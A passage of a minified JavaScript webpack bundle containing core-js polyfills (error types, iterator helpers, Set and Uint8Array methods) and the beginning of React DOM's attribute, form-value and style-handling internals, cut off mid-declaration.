n=r(46518),i=r(32357).values;n({target:"Object",stat:!0},{values:function(e){return i(e)}})},16193:(e,t,r)=>{"use strict";var n=r(79504),i=Error,o=n("".replace),a=String(new i("zxcasd").stack),s=/\n\s*at [^:]*:[^\n]*/,c=s.test(a);e.exports=function(e,t){if(c&&"string"==typeof e&&!i.prepareStackTrace)for(;t--;)e=o(e,s,"");return e}},16280:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(18745),a=r(14601),s="WebAssembly",c=i[s],u=7!==new Error("e",{cause:7}).cause,l=function(e,t){var r={};r[e]=a(e,t,u),n({global:!0,constructor:!0,arity:1,forced:u},r)},f=function(e,t){if(c&&c[e]){var r={};r[e]=a(s+"."+e,t,u),n({target:s,stat:!0,constructor:!0,arity:1,forced:u},r)}};l("Error",function(e){return function(t){return o(e,this,arguments)}}),l("EvalError",function(e){return function(t){return o(e,this,arguments)}}),l("RangeError",function(e){return function(t){return o(e,this,arguments)}}),l("ReferenceError",function(e){return function(t){return o(e,this,arguments)}}),l("SyntaxError",function(e){return function(t){return o(e,this,arguments)}}),l("TypeError",function(e){return function(t){return o(e,this,arguments)}}),l("URIError",function(e){return function(t){return o(e,this,arguments)}}),f("CompileError",function(e){return function(t){return o(e,this,arguments)}}),f("LinkError",function(e){return function(t){return o(e,this,arguments)}}),f("RuntimeError",function(e){return function(t){return o(e,this,arguments)}})},16308:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("sup")},{sup:function(){return i(this,"sup","","")}})},16468:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(79504),a=r(92796),s=r(36840),c=r(3451),u=r(72652),l=r(90679),f=r(94901),d=r(64117),p=r(20034),h=r(79039),v=r(84428),m=r(10687),g=r(23167);e.exports=function(e,t,r){var y=-1!==e.indexOf("Map"),b=-1!==e.indexOf("Weak"),w=y?"set":"add",x=i[e],S=x&&x.prototype,E=x,k={},O=function(e){var t=o(S[e]);s(S,e,"add"===e?function(e){return t(this,0===e?0:e),this}:"delete"===e?function(e){return!(b&&!p(e))&&t(this,0===e?0:e)}:"get"===e?function(e){return b&&!p(e)?void 0:t(this,0===e?0:e)}:"has"===e?function(e){return!(b&&!p(e))&&t(this,0===e?0:e)}:function(e,r){return t(this,0===e?0:e,r),this})};if(a(e,!f(x)||!(b||S.forEach&&!h(function(){(new x).entries().next()}))))E=r.getConstructor(t,e,y,w),c.enable();else if(a(e,!0)){var C=new E,P=C[w](b?{}:-0,1)!==C,T=h(function(){C.has(1)}),R=v(function(e){new x(e)}),j=!b&&h(function(){for(var e=new x,t=5;t--;)e[w](t,t);return!e.has(-0)});R||((E=t(function(e,t){l(e,S);var r=g(new x,e,E);return d(t)||u(t,r[w],{that:r,AS_ENTRIES:y}),r})).prototype=S,S.constructor=E),(T||j)&&(O("delete"),O("has"),y&&O("get")),(j||P)&&O(w),b&&S.clear&&delete S.clear}return k[e]=E,n({global:!0,constructor:!0,forced:E!==x},k),m(E,e),b||r.setStrong(E,e,y),E}},16499:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),a=r(36043),s=r(1103),c=r(72652);n({target:"Promise",stat:!0,forced:r(90537)},{all:function(e){var t=this,r=a.f(t),n=r.resolve,u=r.reject,l=s(function(){var r=o(t.resolve),a=[],s=0,l=1;c(e,function(e){var o=s++,c=!1;l++,i(r,t,e).then(function(e){c||(c=!0,a[o]=e,--l||n(a))},u)}),--l||n(a)});return l.error&&u(l.value),r.promise}})},16573:(e,t,r)=>{"use strict";var n=r(43724),i=r(62106),o=r(3238),a=ArrayBuffer.prototype;n&&!("detached"in a)&&i(a,"detached",{configurable:!0,get:function(){return o(this)}})},16575:(e,t,r)=>{"use strict";var n=r(39297);e.exports=function(e){return void 0!==e&&(n(e,"value")||n(e,"writable"))}},16632:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(59143),a=r(34154),s=i.Uint8Array,c=!s||!s.prototype.setFromBase64||!function(){var e=new s([255,255,255,255,255]);try{return void e.setFromBase64("",null)}catch(e){}try{return void e.setFromBase64("a")}catch(e){}try{e.setFromBase64("MjYyZg===")}catch(t){return 50===e[0]&&54===e[1]&&50===e[2]&&255===e[3]&&255===e[4]}}();s&&n({target:"Uint8Array",proto:!0,forced:c},{setFromBase64:function(e){a(this);var t=o(e,arguments.length>1?arguments[1]:void 0,this,this.length);return{read:t.read,written:t.written}}})},16823:e=>{"use strict";var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},16938:e=>{"use strict";e.exports="3.14.0"},17145:(e,t,r)=>{"use strict";var n=r(46518),i=r(1625),o=r(42787),a=r(52967),s=r(77740),c=r(2360),u=r(66699),l=r(6980),f=r(77584),d=r(80747),p=r(72652),h=r(32603),v=r(78227)("toStringTag"),m=Error,g=[].push,y=function(e,t){var r,n=i(b,this);a?r=a(new m,n?o(this):b):(r=n?this:c(b),u(r,v,"Error")),void 0!==t&&u(r,"message",h(t)),d(r,y,r.stack,1),arguments.length>2&&f(r,arguments[2]);var s=[];return p(e,g,{that:s}),u(r,"errors",s),r};a?a(y,m):s(y,m,{name:!0});var b=y.prototype=c(m.prototype,{constructor:l(1,y),message:l(1,""),name:l(1,"AggregateError")});n({global:!0,constructor:!0,arity:2},{AggregateError:y})},17427:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(42551),a=r(79306),s=r(48981),c=r(24913);i&&n({target:"Object",proto:!0,forced:o},{__defineGetter__:function(e,t){c.f(s(this),e,{get:a(t),enumerable:!0,configurable:!0})}})},17507:e=>{"use strict";e.exports=function e(t){if("number"==typeof t)return t;if("string"==typeof t)return parseFloat(t);if(Array.isArray(t))return t.map(e);throw new Error("The value should be a number, a parsable string or an array of those.")}},17642:(e,t,r)=>{"use strict";var n=r(46518),i=r(83440),o=r(79039);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("difference",function(e){return 0===e.size})||o(function(){var e={size:1,has:function(){return!0},keys:function(){var e=0;return{next:function(){var r=e++>1;return t.has(1)&&t.clear(),{done:r,value:2}}}}},t=new Set([1,2,3,4]);return 3!==t.difference(e).size})},{difference:i})},18014:(e,t,r)=>{"use strict";var n=r(91291),i=Math.min;e.exports=function(e){var t=n(e);return t>0?i(t,9007199254740991):0}},18107:(e,t,r)=>{"use strict";var n=r(46518),i=r(48981),o=r(26198),a=r(91291),s=r(6469);n({target:"Array",proto:!0},{at:function(e){var t=i(this),r=o(t),n=a(e),s=n>=0?n:r+n;return s<0||s>=r?void 0:t[s]}}),s("at")},18111:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(90679),a=r(28551),s=r(94901),c=r(42787),u=r(62106),l=r(97040),f=r(79039),d=r(39297),p=r(78227),h=r(57657).IteratorPrototype,v=r(43724),m=r(96395),g="constructor",y="Iterator",b=p("toStringTag"),w=TypeError,x=i[y],S=m||!s(x)||x.prototype!==h||!f(function(){x({})}),E=function(){if(o(this,h),c(this)===h)throw new w("Abstract class Iterator not directly constructable")},k=function(e,t){v?u(h,e,{configurable:!0,get:function(){return t},set:function(t){if(a(this),this===h)throw new w("You can't redefine this property");d(this,e)?this[e]=t:l(this,e,t)}}):h[e]=t};d(h,b)||k(b,y),!S&&d(h,g)&&h[g]!==Object||k(g,E),E.prototype=h,n({global:!0,constructor:!0,forced:S},{Iterator:E})},18237:(e,t,r)=>{"use strict";var n=r(46518),i=r(72652),o=r(79306),a=r(28551),s=r(1767),c=r(9539),u=r(84549),l=r(18745),f=r(79039),d=TypeError,p=f(function(){[].keys().reduce(function(){},void 0)}),h=!p&&u("reduce",d);n({target:"Iterator",proto:!0,real:!0,forced:p||h},{reduce:function(e){a(this);try{o(e)}catch(e){c(this,"throw",e)}var t=arguments.length<2,r=t?void 0:arguments[1];if(h)return l(h,this,t?[e]:[e,r]);var n=s(this),u=0;if(i(n,function(n){t?(t=!1,r=n):r=e(r,n,u),u++},{IS_RECORD:!0}),t)throw new d("Reduce of empty iterator with no initial value");return r}})},18265:e=>{"use strict";var t=function(){this.head=null,this.tail=null};t.prototype={add:function(e){var t={item:e,next:null},r=this.tail;r?r.next=t:this.head=t,this.tail=t},get:function(){var e=this.head;if(e)return null===(this.head=e.next)&&(this.tail=null),e.item}},e.exports=t},18727:(e,t,r)=>{"use strict";var n=r(36955);e.exports=function(e){var t=n(e);return"BigInt64Array"===t||"BigUint64Array"===t}},18745:(e,t,r)=>{"use strict";var n=r(40616),i=Function.prototype,o=i.apply,a=i.call;e.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(o):function(){return a.apply(o,arguments)})},18814:(e,t,r)=>{"use strict";var n=r(79039),i=r(44576).RegExp;e.exports=n(function(){var e=i("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")})},18863:(e,t,r)=>{"use strict";var n=r(46518),i=r(80926).right,o=r(34598),a=r(39519);n({target:"Array",proto:!0,forced:!r(38574)&&a>79&&a<83||!o("reduceRight")},{reduceRight:function(e){return i(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}})},18866:(e,t,r)=>{"use strict";var n=r(43802).end,i=r(60706);e.exports=i("trimEnd")?function(){return n(this)}:"".trimEnd},19167:(e,t,r)=>{"use strict";var n=r(44576);e.exports=n},19369:(e,t,r)=>{"use strict";var n=r(94644),i=r(79504),o=n.aTypedArray,a=n.exportTypedArrayMethod,s=i([].join);a("join",function(e){return s(o(this),e)})},19462:(e,t,r)=>{"use strict";var n=r(69565),i=r(2360),o=r(66699),a=r(56279),s=r(78227),c=r(91181),u=r(55966),l=r(57657).IteratorPrototype,f=r(62529),d=r(9539),p=r(91385),h=s("toStringTag"),v="IteratorHelper",m="WrapForValidIterator",g="normal",y="throw",b=c.set,w=function(e){var t=c.getterFor(e?m:v);return a(i(l),{next:function(){var r=t(this);if(e)return r.nextHandler();if(r.done)return f(void 0,!0);try{var n=r.nextHandler();return r.returnHandlerResult?n:f(n,r.done)}catch(e){throw r.done=!0,e}},return:function(){var r=t(this),i=r.iterator;if(r.done=!0,e){var o=u(i,"return");return o?n(o,i):f(void 0,!0)}if(r.inner)try{d(r.inner.iterator,g)}catch(e){return d(i,y,e)}if(r.openIters)try{p(r.openIters,g)}catch(e){return d(i,y,e)}return i&&d(i,g),f(void 0,!0)}})},x=w(!0),S=w(!1);o(S,h,"Iterator Helper"),e.exports=function(e,t,r){var n=function(n,i){i?(i.iterator=n.iterator,i.next=n.next):i=n,i.type=t?m:v,i.returnHandlerResult=!!r,i.nextHandler=e,i.counter=0,i.done=!1,b(this,i)};return n.prototype=t?x:S,n}},19617:(e,t,r)=>{"use strict";var n=r(25397),i=r(35610),o=r(26198),a=function(e){return function(t,r,a){var s=n(t),c=o(s);if(0===c)return!e&&-1;var u,l=i(a,c);if(e&&r!=r){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===r)return e||l||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},20034:(e,t,r)=>{"use strict";var n=r(94901);e.exports=function(e){return"object"==typeof e?null!==e:n(e)}},20116:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(72652),a=r(79306),s=r(28551),c=r(1767),u=r(9539),l=r(84549)("find",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:l},{find:function(e){s(this);try{a(e)}catch(e){u(this,"throw",e)}if(l)return i(l,this,e);var t=c(this),r=0;return o(t,function(t,n){if(e(t,r++))return n(t)},{IS_RECORD:!0,INTERRUPTED:!0}).result}})},20311:e=>{"use strict";e.exports=function(e,t,r,n,i,o,a,s){if(!e){var c;if(void 0===t)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var u=[r,n,i,o,a,s],l=0;(c=new Error(t.replace(/%s/g,function(){return u[l++]}))).name="Invariant Violation"}throw c.framesToPop=1,c}}},20326:(e,t,r)=>{"use strict";r(70511)("unscopables")},20397:(e,t,r)=>{"use strict";var n=r(97751);e.exports=n("document","documentElement")},20456:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(79504),a=r(34154),s=r(55169),c=o(1.1.toString),u=i.Uint8Array,l=!u||!u.prototype.toHex||!function(){try{return"ffffffffffffffff"===new u([255,255,255,255,255,255,255,255]).toHex()}catch(e){return!1}}();u&&n({target:"Uint8Array",proto:!0,forced:l},{toHex:function(){a(this),s(this.buffer);for(var e="",t=0,r=this.length;t<r;t++){var n=c(this[t],16);e+=1===n.length?"0"+n:n}return e}})},20772:(e,t,r)=>{"use strict";var n=r(69565),i=r(97751),o=r(55966);e.exports=function(e,t,r,a){try{var s=o(e,"return");if(s)return i("Promise").resolve(n(s,e)).then(function(){t(r)},function(e){a(e)})}catch(e){return a(e)}t(r)}},20781:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("italics")},{italics:function(){return i(this,"i","","")}})},20849:e=>{"use strict";e.exports=function(e,t){if(Array.isArray(e))for(var r=0;r<e.length;r++)if(t(e[r]))return e[r]}},21211:(e,t,r)=>{"use strict";var n=r(46518),i=r(28551),o=r(77347).f;n({target:"Reflect",stat:!0},{deleteProperty:function(e,t){var r=o(i(e),t);return!(r&&!r.configurable)&&delete e[t]}})},21383:e=>{"use strict";e.exports=function(e,t){if(null===e)return{};var r,n,i={},o=Object.keys(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||(i[r]=e[r]);return i}},21489:(e,t,r)=>{"use strict";r(15823)("Uint8",function(e){return function(t,r,n){return e(this,t,r,n)}})},21699:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(60511),a=r(67750),s=r(655),c=r(41436),u=i("".indexOf);n({target:"String",proto:!0,forced:!c("includes")},{includes:function(e){return!!~u(s(a(this)),s(o(e)),arguments.length>1?arguments[1]:void 0)}})},21903:(e,t,r)=>{"use strict";var n=r(94644),i=r(43839).findLast,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("findLast",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},22134:(e,t,r)=>{"use strict";r(15823)("Uint8",function(e){return function(t,r,n){return e(this,t,r,n)}},!0)},22195:(e,t,r)=>{"use strict";var n=r(79504),i=n({}.toString),o=n("".slice);e.exports=function(e){return o(i(e),8,-1)}},22489:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),a=r(28551),s=r(1767),c=r(19462),u=r(96319),l=r(96395),f=r(9539),d=r(30684),p=r(84549),h=!l&&!d("filter",function(){}),v=!l&&!h&&p("filter",TypeError),m=l||h||v,g=c(function(){for(var e,t,r=this.iterator,n=this.predicate,o=this.next;;){if(e=a(i(o,r)),this.done=!!e.done)return;if(t=e.value,u(r,n,[t,this.counter++],!0))return t}});n({target:"Iterator",proto:!0,real:!0,forced:m},{filter:function(e){a(this);try{o(e)}catch(e){f(this,"throw",e)}return v?i(v,this,e):new g(s(this),{predicate:e})}})},22551:(e,t,r)=>{"use strict";var n=r(96540),i=r(45228),o=r(69982);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!n)throw Error(a(227));var s=new Set,c={};function u(e,t){l(e,t),l(e+"Capture",t)}function l(e,t){for(c[e]=t,e=0;e<t.length;e++)s.add(t[e])}var f=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),d=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,p=Object.prototype.hasOwnProperty,h={},v={};function m(e,t,r,n,i,o,a){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=n,this.attributeNamespace=i,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=o,this.removeEmptyString=a}var g={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){g[e]=new m(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];g[t]=new m(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){g[e]=new m(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){g[e]=new m(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){g[e]=new m(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){g[e]=new m(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){g[e]=new m(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){g[e]=new m(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){g[e]=new m(e,5,!1,e.toLowerCase(),null,!1,!1)});var y=/[\-:]([a-z])/g;function b(e){return e[1].toUpperCase()}function w(e,t,r,n){var i=g.hasOwnProperty(t)?g[t]:null;(null!==i?0===i.type:!n&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,r,n){if(null==t||function(e,t,r,n){if(null!==r&&0===r.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!n&&(null!==r?!r.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,r,n))return!0;if(n)return!1;if(null!==r)switch(r.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,r,i,n)&&(r=null),n||null===i?function(e){return!!p.call(v,e)||!p.call(h,e)&&(d.test(e)?v[e]=!0:(h[e]=!0,!1))}(t)&&(null===r?e.removeAttribute(t):e.setAttribute(t,""+r)):i.mustUseProperty?e[i.propertyName]=null===r?3!==i.type&&"":r:(t=i.attributeName,n=i.attributeNamespace,null===r?e.removeAttribute(t):(r=3===(i=i.type)||4===i&&!0===r?"":""+r,n?e.setAttributeNS(n,t,r):e.setAttribute(t,r))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(y,b);g[t]=new m(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(y,b);g[t]=new m(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(y,b);g[t]=new m(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){g[e]=new m(e,1,!1,e.toLowerCase(),null,!1,!1)}),g.xlinkHref=new m("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){g[e]=new m(e,1,!1,e.toLowerCase(),null,!0,!0)});var x=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,S=60103,E=60106,k=60107,O=60108,C=60114,P=60109,T=60110,R=60112,j=60113,_=60120,A=60115,N=60116,F=60121,I=60128,M=60129,L=60130,D=60131;if("function"==typeof Symbol&&Symbol.for){var q=Symbol.for;S=q("react.element"),E=q("react.portal"),k=q("react.fragment"),O=q("react.strict_mode"),C=q("react.profiler"),P=q("react.provider"),T=q("react.context"),R=q("react.forward_ref"),j=q("react.suspense"),_=q("react.suspense_list"),A=q("react.memo"),N=q("react.lazy"),F=q("react.block"),q("react.scope"),I=q("react.opaque.id"),M=q("react.debug_trace_mode"),L=q("react.offscreen"),D=q("react.legacy_hidden")}var H,z="function"==typeof Symbol&&Symbol.iterator;function $(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=z&&e[z]||e["@@iterator"])?e:null}function U(e){if(void 0===H)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);H=t&&t[1]||""}return"\n"+H+e}var B=!1;function V(e,t){if(!e||B)return"";B=!0;var r=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var n=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){n=e}e.call(t.prototype)}else{try{throw Error()}catch(e){n=e}e()}}catch(e){if(e&&n&&"string"==typeof e.stack){for(var i=e.stack.split("\n"),o=n.stack.split("\n"),a=i.length-1,s=o.length-1;1<=a&&0<=s&&i[a]!==o[s];)s--;for(;1<=a&&0<=s;a--,s--)if(i[a]!==o[s]){if(1!==a||1!==s)do{if(a--,0>--s||i[a]!==o[s])return"\n"+i[a].replace(" at new "," at ")}while(1<=a&&0<=s);break}}}finally{B=!1,Error.prepareStackTrace=r}return(e=e?e.displayName||e.name:"")?U(e):""}function W(e){switch(e.tag){case 5:return U(e.type);case 16:return U("Lazy");case 13:return U("Suspense");case 19:return U("SuspenseList");case 0:case 2:case 15:return e=V(e.type,!1);case 11:return e=V(e.type.render,!1);case 22:return e=V(e.type._render,!1);case 1:return e=V(e.type,!0);default:return""}}function Q(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case k:return"Fragment";case E:return"Portal";case C:return"Profiler";case O:return"StrictMode";case j:return"Suspense";case _:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case T:return(e.displayName||"Context")+".Consumer";case P:return(e._context.displayName||"Context")+".Provider";case R:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case A:return Q(e.type);case F:return Q(e._render);case N:t=e._payload,e=e._init;try{return Q(e(t))}catch(e){}}return null}function Y(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function G(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function K(e){e._valueTracker||(e._valueTracker=function(e){var t=G(e)?"checked":"value",r=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),n=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==r&&"function"==typeof r.get&&"function"==typeof r.set){var i=r.get,o=r.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(e){n=""+e,o.call(this,e)}}),Object.defineProperty(e,t,{enumerable:r.enumerable}),{getValue:function(){return n},setValue:function(e){n=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function X(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var r=t.getValue(),n="";return e&&(n=G(e)?e.checked?"true":"false":e.value),(e=n)!==r&&(t.setValue(e),!0)}function J(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Z(e,t){var r=t.checked;return i({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=r?r:e._wrapperState.initialChecked})}function ee(e,t){var r=null==t.defaultValue?"":t.defaultValue,n=null!=t.checked?t.checked:t.defaultChecked;r=Y(null!=t.value?t.value:r),e._wrapperState={initialChecked:n,initialValue:r,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function te(e,t){null!=(t=t.checked)&&w(e,"checked",t,!1)}function re(e,t){te(e,t);var r=Y(t.value),n=t.type;if(null!=r)"number"===n?(0===r&&""===e.value||e.value!=r)&&(e.value=""+r):e.value!==""+r&&(e.value=""+r);else if("submit"===n||"reset"===n)return void e.removeAttribute("value");t.hasOwnProperty("value")?ie(e,t.type,r):t.hasOwnProperty("defaultValue")&&ie(e,t.type,Y(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function ne(e,t,r){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var n=t.type;if(!("submit"!==n&&"reset"!==n||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,r||t===e.value||(e.value=t),e.defaultValue=t}""!==(r=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==r&&(e.name=r)}function ie(e,t,r){"number"===t&&J(e.ownerDocument)===e||(null==r?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+r&&(e.defaultValue=""+r))}function oe(e,t){return e=i({children:void 0},t),(t=function(e){var t="";return n.Children.forEach(e,function(e){null!=e&&(t+=e)}),t}(t.children))&&(e.children=t),e}function ae(e,t,r,n){if(e=e.options,t){t={};for(var i=0;i<r.length;i++)t["$"+r[i]]=!0;for(r=0;r<e.length;r++)i=t.hasOwnProperty("$"+e[r].value),e[r].selected!==i&&(e[r].selected=i),i&&n&&(e[r].defaultSelected=!0)}else{for(r=""+Y(r),t=null,i=0;i<e.length;i++){if(e[i].value===r)return e[i].selected=!0,void(n&&(e[i].defaultSelected=!0));null!==t||e[i].disabled||(t=e[i])}null!==t&&(t.selected=!0)}}function se(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return i({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ce(e,t){var r=t.value;if(null==r){if(r=t.children,t=t.defaultValue,null!=r){if(null!=t)throw Error(a(92));if(Array.isArray(r)){if(!(1>=r.length))throw Error(a(93));r=r[0]}t=r}null==t&&(t=""),r=t}e._wrapperState={initialValue:Y(r)}}function ue(e,t){var r=Y(t.value),n=Y(t.defaultValue);null!=r&&((r=""+r)!==e.value&&(e.value=r),null==t.defaultValue&&e.defaultValue!==r&&(e.defaultValue=r)),null!=n&&(e.defaultValue=""+n)}function le(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var fe="http://www.w3.org/1999/xhtml",de="http://www.w3.org/2000/svg";function pe(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function he(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?pe(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var ve,me,ge=(me=function(e,t){if(e.namespaceURI!==de||"innerHTML"in e)e.innerHTML=t;else{for((ve=ve||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=ve.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,r,n){MSApp.execUnsafeLocalFunction(function(){return me(e,t)})}:me);function ye(e,t){if(t){var r=e.firstChild;if(r&&r===e.lastChild&&3===r.nodeType)return void(r.nodeValue=t)}e.textContent=t}var be={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},we=["Webkit","ms","Moz","O"];function xe(e,t,r){return null==t||"boolean"==typeof t||""===t?"":r||"number"!=typeof t||0===t||be.hasOwnProperty(e)&&be[e]?(""+t).trim():t+"px"}function Se(e,t){for(var r in e=e.style,t)if(t.hasOwnProperty(r)){var n=0===r.indexOf("--"),i=xe(r,t[r],n);"float"===r&&(r="cssFloat"),n?e.setProperty(r,i):e[r]=i}}Object.keys(be).forEach(function(e){we.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),be[t]=be[e]})});var 